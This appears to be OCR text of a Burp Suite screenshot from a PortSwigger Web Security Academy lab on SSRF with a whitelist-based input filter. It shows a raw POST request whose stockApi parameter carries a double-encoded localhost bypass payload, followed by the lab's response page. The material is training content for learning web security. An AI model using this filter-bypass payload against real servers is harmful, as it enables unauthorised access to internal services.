 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7e00d803c3e124863f5ef300ee0014.web-security-academy.net
3 Cookie: session=5to08bgrIpEsm41ZwX4rYuxwtimL0T6c
4 Content-Length: 54
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7e00d803c3e124863f5ef300ee0014.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7e00d803c3e124863f5ef300ee0014.web-security-academy.net/product?productId=6
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net/
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with whitelist-
based input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP
Com-Tool The Trolley-ON BURP Protection Real Life Photoshopping
$1.24 $26.07 $70.13 $38.09